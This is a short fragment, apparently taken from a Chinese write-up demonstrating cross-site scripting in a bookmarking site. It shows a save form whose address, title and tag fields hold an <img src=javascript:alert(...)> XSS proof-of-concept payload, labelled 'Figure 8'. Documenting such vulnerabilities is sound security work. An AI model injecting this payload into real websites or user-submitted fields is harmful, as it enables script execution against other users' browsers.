 地址： <img src=javascript:alert("网摘跨站")></img> " readonly>
标题： <img src=javascript:alert("网摘跨站")></img>
<img src=javascript:alert("网摘跨站")></img>
描述：
选择分类： 选择分类 设为默认分类
隐私设置： 所有人可见 设为默认
TAGS： <img src=javascript:alert("网摘跨站")></img>
立即保存
图 8